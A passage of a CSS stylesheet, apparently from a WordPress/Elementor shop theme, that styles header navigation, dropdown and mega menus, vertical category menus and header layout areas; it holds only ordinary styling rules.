.ts-header nav > ul.menu li.has-line[class*="fa-"]{
	padding-left: 68px !important; /*rtl*/
}
.ts-header nav > ul.menu li.has-line[class*="agrofood-"]:before,
.ts-header nav > ul.menu li.has-line[class*="fa-"]:before{
    left: 30px; /*rtl*/
}
body .elementor-widget-wp-widget-nav_menu ul.menu > li.has-line > a,
body .elementor-widget-wp-widget-nav_menu ul > li.has-line > a{
	padding-left: 20px; /*rtl*/
    border-width: 0 0 0 1px; /*rtl*/
    border-style: solid;
}
ul.menu li .menu-icon{
    width: 24px;
}
.ts-header nav > ul.menu li.empty-label > a,
.mobile-menu-wrapper nav > ul li.empty-label > a{
    font-size: 0;
}
.ts-header nav > ul.menu li.empty-label:hover,
.mobile-menu-wrapper nav > ul li.empty-label:hover{
	cursor: pointer;
}
.ts-header nav > ul.menu li.no-arrow > a:after,
.mobile-menu-wrapper nav > ul li.no-arrow > a:after,
.ts-header nav > ul.menu li.empty-label > a:after,
.mobile-menu-wrapper nav > ul li.empty-label > a:after{
	display: none !important;
}
.mobile-menu-wrapper nav > ul li:before,
.mobile-menu-wrapper ul.menu li .menu-icon{
	vertical-align: middle;
}
.mobile-menu-wrapper .mobile-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h1,
.mobile-menu-wrapper .mobile-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h2,
.mobile-menu-wrapper .mobile-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h3,
.mobile-menu-wrapper .mobile-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h4,
.mobile-menu-wrapper .mobile-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h5,
.mobile-menu-wrapper .mobile-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h6,
.ts-header .menu-wrapper .ts-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h1,
.ts-header .menu-wrapper .ts-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h2,
.ts-header .menu-wrapper .ts-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h3,
.ts-header .menu-wrapper .ts-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h4,
.ts-header .menu-wrapper .ts-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h5,
.ts-header .menu-wrapper .ts-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h6{
	color: inherit;
	margin-bottom: 12px;
}
.mobile-menu-wrapper .mobile-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h5,
.ts-header nav.main-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h5{
	font-size: 108%;
}
.mobile-menu-wrapper .mobile-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h6,
.ts-header nav.main-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h6{
	font-size: 100%;
}
.ts-header nav > ul.menu li .menu-desc{
	text-transform: none;
}
.menu-sub-label{
	position: absolute;
	right: -15px;/* rtl */
	top: -14px;
	padding: 1px 2px;
	line-height: 14px;
	font-size: 10px;
	color: #ffffff;
	background-color: #000000;
	text-align: center;
	min-width: 35px;
	border-radius: 2px;
}
.sub-menu .menu-sub-label{
	top: -14px;
	right: -24px; /*rtl*/
}
.mobile-menu-wrapper .sub-menu .menu-sub-label{
	top: -7px;
}
.menu-sub-label:before{
	width: 0;
    height: 0;
    border-top: 2px solid;
    border-left: 4px solid;/* rtl */
    border-bottom: 7px solid;
	border-top-color: transparent !important;
	border-bottom-color: transparent !important;
	border-left-color: #000000;
    border-right-color: #000000;
    transform: rotate(15deg);
    position: absolute;
    right: 50%;/* rtl */
	margin-right: -3px;/* rtl */
    content: "";
    bottom: -5px;
}

/* SUB MENU */
.ts-header nav > ul.menu li .ts-megamenu-widgets-container > ul{
    padding: 0;
    margin: 0;
    width: auto;
}
.ts-mega-menu{
	margin: 0 -10px;
	overflow: hidden;
}
.ts-menu-drop-icon{
	position: absolute;
	right: 10px;/* rtl */
	left: auto;
	top: 50%;
	line-height: 14px;
	width: 14px;
	transform: translate(0,-50%);
	font-size: 10px;
}
nav.mobile-menu > ul.menu > li.parent > .ts-menu-drop-icon:after{
	display: inline-block;
	vertical-align: -1px;
}
nav.main-menu > ul.menu li.parent > a:after{
	font-size: 8px;
	margin: 0 0 0 3px; /*rtl*/
	display: inline-block;
	vertical-align: 1px;
}
nav.main-menu ul.menu .sub-menu > li{
	display: block;
}
nav.main-menu > ul.menu .sub-menu li.parent > a:after{
	margin-left: 0; /*rtl*/
	position: absolute;
    right: 0; /*rtl*/
	display: none;
}
nav.main-menu > ul.menu .sub-menu li.parent > .ts-menu-drop-icon{
	position: absolute;
    right: 0; /*rtl*/
    font-size: 8px;
    margin: 0 0 0 3px; /*rtl*/
    display: inline-block;
    vertical-align: top;
    transform: none;
    top: 8px;
}
.ts-header nav > ul.menu li ul.sub-menu{
	position: absolute;
	z-index: 999;
	left: -30px;/* rtl */
	top: 100%;
	margin: 0;
	padding: 48px 30px 20px 30px;
	width: 200px;
	display: none;
}
.ts-header nav > ul.menu li:hover > ul.sub-menu{
	display: block;
	-webkit-animation-duration: 200ms;
	-moz-animation-duration: 200ms;
	animation-duration: 200ms;
	animation-delay: 250ms;
	-webkit-animation-delay: 250ms;
	-moz-animation-delay: 250ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: animation_menu;
	-moz-animation-name: animation_menu;
	animation-name: animation_menu;
	-webkit-transform-origin: 0 0 0;
    -moz-transform-origin: 0 0 0;
    -ms-transform-origin: 0 0 0;
}
.ts-header nav > ul.menu li.ts-megamenu-fullwidth ul.sub-menu{
	padding: 25px 0 0;
}
.ts-header nav > ul.menu li.ts-megamenu-fullwidth ul.sub-menu:before{
	border-width: 1px 0 0;
	border-style: solid;
}
.ts-header nav > ul.menu li ul.sub-menu:before,
.ts-header nav > ul.menu li ul.sub-menu:after{
	content: "";
	position: absolute;
	top: 28px;
	right: 0;
	left: 0;
	bottom: 0;
	z-index: 0;
	background-color: #ffffff;
}
.ts-header nav > ul.menu li ul.sub-menu:before{
	top: 27px;
	box-shadow: 0 5px 5px rgba(0,0,0,0.1);
}
.ts-header .is-sticky nav > ul.menu li:not(.ts-megamenu) ul.sub-menu:after{
	top: 27px;
}
.ts-header .is-sticky nav > ul.menu li:not(.ts-megamenu) ul.sub-menu:before{
	top: 26px;
}
#main > .page-container:first-child{
	margin-top: 1px;
}
.ts-header nav > ul.menu li.ts-megamenu ul.sub-menu:after{
	top: 26px;
}
.ts-header nav > ul.menu li.ts-megamenu ul.sub-menu:before{
	top: 25px;
}
.header-v2 .ts-header nav > ul.menu li ul.sub-menu:after,
.header-v2 .ts-header .is-sticky nav > ul.menu li ul.sub-menu:after{
    top: 20px;
}
.header-v2 .ts-header nav > ul.menu li ul.sub-menu:before,
.header-v2 .ts-header .is-sticky nav > ul.menu li ul.sub-menu:before{
    top: 19px;
}
.header-v3 .ts-header nav > ul.menu li ul.sub-menu{
	padding-top: 76px;
}
.header-v3 .ts-header nav > ul.menu li.ts-megamenu-fullwidth ul.sub-menu{
	padding-top: 42px;
}
.header-v3 .ts-header nav > ul.menu li ul.sub-menu:before{
	top: 42px;
}
.header-v3 .ts-header nav > ul.menu li ul.sub-menu:after{
	top: 43px;
}
.header-v3 .ts-header .is-sticky nav > ul.menu li ul.sub-menu:before{
	top: 21px;
}
.header-v3 .ts-header .is-sticky nav > ul.menu li ul.sub-menu:after{
	top: 22px;
}
.header-v4.header-transparent .ts-header nav > ul.menu li ul.sub-menu:after{
	top: 1px;
}
.header-v4.header-transparent .my-account-wrapper .dropdown-container:before, 
.header-v4.header-transparent .shopping-cart-wrapper .dropdown-container:before,
.header-v4.header-transparent .ts-header nav > ul.menu li ul.sub-menu:before{
	top: 0px;
}
.header-v4 .ts-header .is-sticky nav > ul.menu li ul.sub-menu:after,
.header-v4.header-transparent .ts-header .is-sticky nav > ul.menu li ul.sub-menu:after{
	top: 11px;
}
.header-v4.header-transparent .is-sticky .my-account-wrapper .dropdown-container:before, 
.header-v4.header-transparent .is-sticky .shopping-cart-wrapper .dropdown-container:before,
.header-v4 .ts-header .is-sticky nav > ul.menu li ul.sub-menu:before,
.header-v4.header-transparent .ts-header .is-sticky nav > ul.menu li ul.sub-menu:before{
	top: 10px;
}
.header-v4.header-transparent .my-account-wrapper .dropdown-container, 
.header-v4.header-transparent .shopping-cart-wrapper .dropdown-container{
	padding-top: 27px;
}
.header-v4.header-transparent .is-sticky .my-account-wrapper .dropdown-container, 
.header-v4.header-transparent .is-sticky .shopping-cart-wrapper .dropdown-container{
	padding-top: 37px;
}
.ts-header nav > ul.menu li ul.sub-menu:after{
	background-size: contain;
}
.ts-header nav > ul.menu li.bg-full-height ul.sub-menu:after{
	background-size: cover;
}
.ts-header nav > ul.menu li ul.sub-menu ul.sub-menu{
	left: 100%; /* rtl */
	width: 250px;
	padding: 20px 30px 20px 60px;/* rtl */
	top: 0;
	z-index: 990;
}
.ts-header nav > ul.menu li ul.sub-menu ul.sub-menu ul.sub-menu{
	z-index: 991;
}
.menu-wrapper nav > ul.menu li.hide > ul.sub-menu,
.menu-wrapper nav > ul.menu > li.parent.hide:hover > a:after{
	display: none;
}
.ts-header nav > ul.menu li ul.sub-menu > li:first-child > ul.sub-menu{
	top: -21px;
}
.ts-header nav > ul.menu li.menu-item-has-children:hover{
	z-index: 992;
}
.ts-header nav > ul.menu li ul.sub-menu ul.sub-menu:before,
.ts-header nav > ul.menu li ul.sub-menu ul.sub-menu:after{
	left: 30px; /* rtl */
	top: 0 !important;
}
.ts-header nav > ul.menu li ul.sub-menu ul.sub-menu > li,
.ts-header nav li.widget_nav_menu li,
.ts-header nav > ul.menu li.ts-normal-menu ul.sub-menu li,
.ts-header nav > ul.menu > li > ul.sub-menu > li,
.ts-header nav > ul.menu > li > ul.sub-menu > li > ul.sub-menu > li,
.ts-header nav > ul.menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li{
	list-style: none;
	padding: 5px 0;
	position: relative;
	z-index: 2;
}
.ts-header nav > ul.menu li ul.sub-menu ul.sub-menu > li > a,
.ts-header nav li.widget_nav_menu li > a,
.ts-header nav > ul.menu li.ts-normal-menu ul.sub-menu li > a,
.ts-header nav > ul.menu > li > ul.sub-menu > li > a,
.ts-header nav > ul.menu > li > ul.sub-menu > li > ul.sub-menu > li > a,
.ts-header nav > ul.menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > a{
	padding: 0;
	display: table;
	position: relative;
}

/*** Vertical Menu ***/
.vertical-menu-wrapper{
    position: relative;
}
.vertical-menu-wrapper:hover{
	cursor: pointer;
}
.vertical-menu-heading{
	position: relative;
	display: inline-block;
	padding-right: 30px; /*rtl*/
	margin-right: 30px; /*rtl*/
}
.vertical-menu-heading:before{
    min-width: 24px;
    text-align: center;
    line-height: 1;
    display: inline-block;
	vertical-align: -4px;
    font-size: 140%;
	margin-right: 15px; /*rtl*/
}
.vertical-menu-heading:after{
    content: '';
    width: 1px;
    height: 18px;
    border-width: 0 1px 0 0; /*rtl*/
    border-style: solid;
    display: block;
    position: absolute;
    right: 0; /*rtl*/
    top: 50%;
    transform: translateY(-50%);
}
.header-v4 .vertical-menu-heading{
	padding-top: 18px;
	padding-bottom: 18px;
}
.header-v4 .vertical-menu-heading:after{
	height: 100%;
}
.vertical-menu-wrapper .vertical-menu{
	position: absolute;
	z-index: 999;
	left: 0; /*rtl*/
	top: 100%;
	margin: 0;
	padding: 25px 0 0;
	width: 100%;
	display: none;
}
.header-v1.header-fullwidth .vertical-menu-wrapper:not(.normal-menu) .vertical-menu,
.header-v1.layout-fullwidth .vertical-menu-wrapper:not(.normal-menu) .vertical-menu,
.header-v4.header-fullwidth .vertical-menu-wrapper:not(.normal-menu) .vertical-menu,
.header-v4.layout-fullwidth .vertical-menu-wrapper:not(.normal-menu) .vertical-menu{
	left: -50px; /*rtl*/
}
.header-v1.header-fullwidth .vertical-menu-wrapper.normal-menu .vertical-menu,
.header-v1.layout-fullwidth .vertical-menu-wrapper.normal-menu .vertical-menu,
.header-v4.header-fullwidth .vertical-menu-wrapper.normal-menu .vertical-menu,
.header-v4.layout-fullwidth .vertical-menu-wrapper.normal-menu .vertical-menu{
	left: 0; /*rtl*/
}
.header-v3 .ts-header .vertical-menu-wrapper:not(.normal-menu){
	position: static;
}
.header-v3 .ts-header .vertical-menu-wrapper:not(.normal-menu) .vertical-menu{
    left: 20px; /*rtl*/
    width: calc(100% - 40px);
    top: calc(100% - 42px);
	padding-top: 43px;
}
.vertical-menu-wrapper:hover .vertical-menu{
	display: block;
	-webkit-animation-duration: 200ms;
	-moz-animation-duration: 200ms;
	animation-duration: 200ms;
	animation-delay: 250ms;
	-webkit-animation-delay: 250ms;
	-moz-animation-delay: 250ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: animation_menu;
	-moz-animation-name: animation_menu;
	animation-name: animation_menu;
	-webkit-transform-origin: 0 0 0;
    -moz-transform-origin: 0 0 0;
    -ms-transform-origin: 0 0 0;
}
.header-v4.header-transparent .ts-header .vertical-menu-wrapper > .vertical-menu,
.header-v4.header-transparent .ts-header nav > ul.menu li.ts-megamenu-fullwidth ul.sub-menu{
    padding-top: 0;
}
.header-v4.header-transparent .ts-header .vertical-menu-wrapper > .vertical-menu:before{
    top: -1px;
}
.header-v4.header-transparent .ts-header .vertical-menu-wrapper > .vertical-menu:after{
    top: 0;
}
.header-v4.header-transparent .ts-header .is-sticky .vertical-menu-wrapper > .vertical-menu,
.header-v4.header-transparent .ts-header .is-sticky nav > ul.menu li.ts-megamenu-fullwidth ul.sub-menu{
    padding-top: 10px;
}
.header-v4.header-transparent .ts-header .is-sticky .vertical-menu-wrapper > .vertical-menu:before{
    top: 9px;
}
.header-v4.header-transparent .ts-header .is-sticky .vertical-menu-wrapper > .vertical-menu:after{
    top: 10px;
}
.ts-header .vertical-menu-wrapper > .vertical-menu > *{
	position: relative;
	z-index: 2;
}
.ts-header nav.vertical-menu > ul.menu{
	width: 100%;
	min-height: 100%;
	display: block;
}
.vertical-menu > ul > li,
.ts-header .vertical-menu-wrapper.normal-menu nav.vertical-menu ul.menu ul.sub-menu > li{
	display: block;
    list-style: none;
    padding: 0;
    border-width: 0 0 1px;
    border-style: solid;
	width: 285px;
	position: static;
}
.vertical-menu > ul > li:last-child,
.ts-header .vertical-menu-wrapper.normal-menu nav.vertical-menu ul.menu ul.sub-menu > li:last-child{
    border-bottom-width: 0;
}
.ts-header .vertical-menu-wrapper.normal-menu nav.vertical-menu > ul.menu > li,
.ts-header .vertical-menu-wrapper.normal-menu nav.vertical-menu ul.menu ul.sub-menu > li{
    width: 100%;
}
.ts-header .vertical-menu-wrapper.normal-menu nav.vertical-menu > ul.menu li ul.sub-menu > li:first-child > ul.sub-menu{
    top: 0;
}
.ts-header .vertical-menu-wrapper.normal-menu .vertical-menu > ul > li,
.ts-header .vertical-menu-wrapper.normal-menu nav.vertical-menu ul.menu ul.sub-menu > li{
	position: relative;
}
.ts-header nav.vertical-menu > ul.menu > li > a,
.ts-header .vertical-menu-wrapper.normal-menu nav.vertical-menu ul.menu ul.sub-menu > li > a{
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	min-height: 50px;
	padding: 5px 50px !important;
}
.ts-header nav.vertical-menu > ul.menu > li:hover > a,
.ts-header nav.vertical-menu > ul.menu > li.ts-active > a,
.ts-header .normal-menu nav.vertical-menu ul.sub-menu > li:hover > a,
.ts-header .normal-menu nav.vertical-menu ul.sub-menu > li.current-menu-item > a{
	text-decoration: underline;
}
.ts-header .normal-menu nav.vertical-menu li > .ts-menu-drop-icon, 
.ts-header nav.vertical-menu > ul.menu > li > .ts-menu-drop-icon, 
.ts-header nav.vertical-menu > ul > li > .ts-menu-drop-icon{
    display: none;
}
.ts-header nav.vertical-menu > ul.menu li ul.sub-menu{
    left: 285px; /*rtl*/
    top: 0;
	padding: 0 !important;
}
.ts-header .vertical-menu-wrapper:not(.normal-menu) nav.vertical-menu > ul.menu li ul.sub-menu{
	display: none;
	transition: none;
	-webkit-animation-name: none;
	-moz-animation-name: none;
	animation-name: none;
	overflow: hidden;
}
.ts-header .vertical-menu-wrapper.normal-menu nav.vertical-menu > ul.menu > li > ul.sub-menu{
	-webkit-animation-name: animation_menu_sub;
	-moz-animation-name: animation_menu_sub;
	animation-name: animation_menu_sub;
}
.ts-header nav.vertical-menu > ul.menu li ul.sub-menu{
	min-height: 100%;
}
.ts-header .vertical-menu-wrapper:not(.normal-menu) nav.vertical-menu:after{
	content: '';
	width: 1px;
	position: absolute;
	top: 25px;
	bottom: 0;
	left: 285px; /*rtl*/
	border-width: 0 0 0 1px; /*rtl*/
	border-style: solid;
	z-index: 2;
}
.ts-header .vertical-menu-wrapper:not(.normal-menu) nav.vertical-menu > ul.menu li.ts-normal-menu ul.sub-menu{
	padding: 30px 40px !important;
	width: 100%;
}
.ts-header nav.vertical-menu > ul.menu li.ts-megamenu ul.sub-menu > li{
	height: 100%;
}
.ts-header nav.vertical-menu > ul.menu li.ts-megamenu-columns-4 ul.sub-menu{
	width: 880px;
}
.ts-header nav.vertical-menu > ul.menu li.ts-megamenu-columns-3 ul.sub-menu{
	width: 660px;
}
.ts-header nav.vertical-menu > ul.menu li.ts-megamenu-columns-2 ul.sub-menu{
	width: 440px;
}
.ts-header nav.vertical-menu > ul.menu li.ts-megamenu-columns-1 ul.sub-menu,
.ts-header nav.vertical-menu > ul.menu li.ts-normal-menu ul.sub-menu{
	width: 210px;
}
.ts-header nav.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu{
    width: 955px;
}
.ts-header nav.vertical-menu > ul.menu li.ts-megamenu ul.sub-menu .elementor-section.elementor-section-stretched{
	max-width: 100%;
}
.header-fullwidth .ts-header nav.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu,
.layout-fullwidth .ts-header nav.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu{
    width: calc(100% - 285px);
}
.ts-header .vertical-menu-wrapper.normal-menu nav.vertical-menu > ul.menu{
    width: calc(100% - 30px);
}
.ts-header .vertical-menu-wrapper.normal-menu nav.vertical-menu > ul.menu > li > a,
.ts-header .vertical-menu-wrapper.normal-menu nav.vertical-menu ul.menu ul.sub-menu li > a{
    padding-left: 30px !important;
    padding-right: 30px !important;
}
.ts-header .vertical-menu-wrapper.normal-menu nav.vertical-menu > ul.menu li ul.sub-menu{
    left: 100%; /*rtl*/
}
.ts-header .vertical-menu-wrapper.normal-menu nav.vertical-menu > ul.menu li ul.sub-menu ul.sub-menu:before, 
.ts-header .vertical-menu-wrapper.normal-menu nav.vertical-menu > ul.menu li ul.sub-menu ul.sub-menu:after{
    left: 0;
}
.ts-header nav.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .elementor-section-wrap > .elementor-section:first-child > .elementor-container{
    padding: 0 !important;
}
.ts-header .vertical-menu-wrapper:not(.normal-menu) nav.vertical-menu > ul.menu li:hover > ul.sub-menu,
.ts-header .vertical-menu-wrapper:not(.normal-menu) nav.vertical-menu > ul.menu li.ts-active > ul.sub-menu{
	display: block;
}
.ts-header .vertical-menu-wrapper:not(.normal-menu) nav.vertical-menu > ul.menu li:hover ul.sub-menu > *{
	-webkit-animation-duration: 400ms;
    -moz-animation-duration: 400ms;
    animation-duration: 400ms;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: animation_tranlate_left;
    -moz-animation-name: animation_tranlate_left;
    animation-name: animation_tranlate_left;
    display: block;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}
.ts-header .vertical-menu-wrapper:not(.normal-menu) .vertical-menu-wrapper:not(.normal-menu) nav.vertical-menu,
.ts-header .vertical-menu-wrapper:not(.normal-menu) .vertical-menu-wrapper:not(.normal-menu) nav.vertical-menu:before{
	transition: height 400ms ease;
}
.ts-header .vertical-menu-wrapper:not(.normal-menu) nav.vertical-menu:before{
	content: "";
    position: absolute;
    top: 24px;
    right: 0;
    left: 0;
    bottom: 0;
    z-index: 0;
	box-shadow: -5px 5px 5px rgba(0,0,0,0.1);
	border-width: 1px 0 0;
	border-style: solid;
}
.header-v3 .ts-header .vertical-menu-wrapper:not(.normal-menu) nav.vertical-menu:before,
.header-v3 .ts-header .vertical-menu-wrapper:not(.normal-menu) nav.vertical-menu:after{
    top: 42px;
}
.ts-header nav.vertical-menu > ul.menu li ul.sub-menu:after,
.ts-header nav.vertical-menu > ul.menu li ul.sub-menu:before{
    top: 0;
	border-top-width: 0;
	box-shadow: 5px 5px 5px rgba(0,0,0,0.1);
}
.ts-header nav.vertical-menu > ul.menu li.ts-megamenu ul.sub-menu:after,
.ts-header nav.vertical-menu > ul.menu li.ts-megamenu ul.sub-menu:before{
	box-shadow: none;
}
.ts-header nav.vertical-menu > ul.menu li ul.sub-menu:after{
    top: 1px;
}
.ts-header .vertical-menu ul.menu li a .menu-icon{
	position: static;
    width: 50px;
    margin-right: 10px; /*rtl*/
	transform: none !important;
}
.header-fullwidth .ts-header nav.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .elementor-section-wrap > .elementor-section > .elementor-container, 
.layout-fullwidth .ts-header nav.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .elementor-section-wrap > .elementor-section > .elementor-container {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

/* FIXED WIDGET ELEMENTOR */
.ts-header nav li.widget_nav_menu li > a:before,
.ts-header nav .elementor-widget-wp-widget-nav_menu li > a:before{
	display: none;
}
#page .ts-header nav .elementor-widget-wp-widget-nav_menu li > a{
	padding-left: 0;
	padding-right: 0;
}

/* Fix li */
.ts-header nav > ul.menu li.ts-megamenu > ul.sub-menu > li{
	padding: 0 !important;
	margin: 0 auto;
	display: block;
}
.ts-header nav > ul.menu ul.sub-menu > li > a,
.ts-header nav li.widget_nav_menu li > a,
.ts-header nav > ul.menu li.ts-normal-menu ul.sub-menu li > a{
	display: table;
	position: relative;
}

/*** Mega Menu ***/
.ts-header nav > ul.menu li.ts-megamenu-fullwidth ul.sub-menu{
	width: 1230px;
}
.ts-header nav > ul.menu li.ts-megamenu-columns-4 ul.sub-menu{
	width: 800px;
}
.ts-header nav > ul.menu li.ts-megamenu-columns-3 ul.sub-menu{
	width: 600px;
}
.ts-header nav > ul.menu li.ts-megamenu-columns-2 ul.sub-menu{
	width: 400px;
}
.ts-header nav > ul.menu li.ts-megamenu-columns-1 ul.sub-menu{
	width: 200px;
}
.ts-header .ts-megamenu-container ul.menu li ul.sub-menu > li:last-child{
	padding-bottom: 0;
}
.ts-megamenu-container .elementor-widget ul.menu li ul.sub-menu{
    position: static !important;
	width: 100% !important;
	margin-bottom: -5px !important;
    opacity: 1 !important;
    display: block !important;
    visibility: visible !important;
    padding: 5px 0 0 20px !important;
    transform: none !important;
    transition: none !important;
	animation: none !important;
}
.ts-megamenu-container .elementor-widget ul.menu li ul.sub-menu:before,
.ts-megamenu-container .elementor-widget ul.menu li ul.sub-menu:after{
	display: none;
}
.footer-container .elementor-widget-container > h5,
.ts-megamenu-container .elementor-widget .elementor-widget-container h5,
.footer-container .ts-list-of-product-categories-wrapper h3.heading-title,
.ts-megamenu-container .ts-list-of-product-categories-wrapper h3.heading-title{
	line-height: 22px;
	margin-bottom: 15px;
	cursor: default;
}
.ts-list-of-product-categories-wrapper .button-text:not(.ts-banner):not(.elementor-widget-button){
	margin: 0;
}

/* Menu sub a hover */
.menu-wrapper nav > ul.menu ul.sub-menu li > a,
.menu-wrapper nav > ul.menu li.widget_nav_menu li > a,
.widget-container ul.menu li.widget_nav_menu li > a,
.widget-container ul.menu ul.sub-menu li > a{
	transition: 350ms ease 0s;
}
header li.widget_nav_menu{
	margin: 0;
	padding: 0;
}

/* WIDGET CUSTOM MENU FOR MEGAMENU */
.menu-wrapper nav li.widget{
	list-style: none;
}
.ts-menu nav .widgettitle{
	margin-bottom: 10px;
	text-transform: uppercase;
	position: relative;
	padding-bottom: 0;
}
.menu-wrapper nav li.widget ul{
	margin: 0;
}
.menu-wrapper nav > ul.menu > li ul li.widget{
	padding: 5px 10px;
	float: left;/* rtl */
}
.menu-wrapper nav > ul.menu > li ul li.widget_nav_menu{
	padding: 0 10px;
}
.menu-wrapper nav > ul.menu > li ul li.widget_text{
	padding: 0;
	min-width: 0;
}
.menu-wrapper nav li.ts-megamenu-fullwidth .widget_nav_menu{
	width: 16.66667%;
}
.menu-wrapper nav li.ts-megamenu-columns-4 .widget_nav_menu,
.mg-col-4 > div{width: 25%;}

.menu-wrapper nav li.ts-megamenu-columns-3 .widget_nav_menu,
.mg-col-3 > div{width: 33.33333%}

.menu-wrapper nav li.ts-megamenu-columns-2 .widget_nav_menu,
.mg-col-2 > div{width: 50%;}

.menu-wrapper nav li.ts-megamenu-columns-1 .widget_nav_menu,
.mg-col-1 > div{width: 100%}

.ts-megamenu-columns-2 li.widget,
.ts-megamenu-columns-3 li.widget,
.ts-megamenu-columns-4 li.widget,
.ts-megamenu-fullwidth li.widget{
	padding: 0 20px;
}
.ts-megamenu-columns-1 li.widget{
	clear: both;
	width: 100%;
}
.ts-megamenu-columns-2 li.widget{
	width: 50%;
}
.ts-megamenu-columns-3 li.widget{
	width: 33.3333%;
}
.ts-megamenu-columns-4 li.widget{
	width: 25%;
}
.menu-wrapper nav div.ts-megamenu-widgets-container > ul > li{
	position: relative;
}
.menu-wrapper nav div.ts-megamenu-widgets-container li.widget_text{
	position: static;
}

/*** Vertical Menu ***/
.vertical-categories-wrapper{
    width: 240px;
    position: fixed;
	left: 0; /*rtl*/
    right: auto; /*rtl*/
	top: 0;
	bottom: 0;
    background: #ffffff;
	border-width: 0 1px 0 0; /*rtl*/
	border-style: solid;
	overflow-x: hidden;
	overflow-y: auto;
	z-index: 9;
	padding-top: 66px;
	transition: padding-top 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.ts-store-notice ~ .vertical-categories-wrapper{
	padding-top: 97px;
}
.admin-bar #page .vertical-categories-wrapper{
	padding-top: 98px;
}
.admin-bar #page .ts-store-notice ~ .vertical-categories-wrapper{
	padding-top: 129px;
}
.vertical-categories-wrapper ~ *{
	transform: translateX(240px); /*rtl*/
	max-width: calc(100% - 240px);
}
.tab-vertical-menu .products .product-category .product-wrapper a:hover, 
.vertical-categories-wrapper .products .product-category .product-wrapper a:hover, 
.category-style-vertical .products .product-category .product-wrapper a:hover{
	text-decoration: none;
}
.vertical-categories-wrapper.multiply .products .product-category .product-wrapper img{mix-blend-mode: multiply;}
.vertical-categories-wrapper.screen .products .product-category .product-wrapper img{mix-blend-mode: screen;}
.vertical-categories-wrapper.overlay .products .product-category .product-wrapper img{mix-blend-mode: overlay;}
.vertical-categories-wrapper.darken .products .product-category .product-wrapper img{mix-blend-mode: darken;}
.vertical-categories-wrapper.lighten .products .product-category .product-wrapper img{mix-blend-mode: lighten;}
.vertical-categories-wrapper.color-dodge .products .product-category .product-wrapper img{mix-blend-mode: color-dodge;}
.vertical-categories-wrapper.color-burn .products .product-category .product-wrapper img{mix-blend-mode: color-burn;}
.vertical-categories-wrapper.difference .products .product-category .product-wrapper img{mix-blend-mode: difference;}
.vertical-categories-wrapper.exclusion .products .product-category .product-wrapper img{mix-blend-mode: exclusion;}
.vertical-categories-wrapper.hue .products .product-category .product-wrapper img{mix-blend-mode: hue;}
.vertical-categories-wrapper.saturation .products .product-category .product-wrapper img{mix-blend-mode: saturation;}
.vertical-categories-wrapper.color .products .product-category .product-wrapper img{mix-blend-mode: color;}
.vertical-categories-wrapper.luminosity .products .product-category .product-wrapper img{mix-blend-mode: luminosity;}

/*--------------------------------------------------------
	2. HEADER TOP
---------------------------------------------------------*/
.header-top{
	border-width: 0 0 1px;
	border-style: solid;
}
.header-v2 .header-top{
	position: relative;
	z-index: 10;
}
.header-top > .container,
.header-middle > .container,
.header-bottom > .container{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
}
.header-middle > .container{
    -webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding-top: 30px;
    padding-bottom: 30px;
}
.header-v2 .header-middle > .container{
	padding-top: 10px;
    padding-bottom: 10px;
}
.header-v4 .header-middle > .container{
	padding-top: 20px;
    padding-bottom: 20px;
}
.header-bottom{
	margin-top: -5px;
}
.header-bottom > .container{
    -webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding-top: 25px;
	padding-bottom: 25px;
}
.ts-header div.header-right{
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;    
	-ms-flex-pack: end;   
	justify-content: flex-end;
	margin-left: auto; /*rtl*/
}
.header-middle .header-social-icon{
	margin-left: 20px; /*rtl*/
}
.header-middle .header-social-icon:not(:last-child){
	padding-right: 50px; /*rtl*/
	margin-right: 34px; /*rtl*/
	position: relative;
}
.header-middle .header-social-icon:not(:last-child):after{
	content: '';
	width: 1px;
	height: 30px;
	border-width: 0 0 0 1px; /*rtl*/
	border-style: solid;
	position: absolute;
	top: 50%;
	right: 0; /*rtl*/
	transform: translateY(-50%);
}
.header-contact-info{
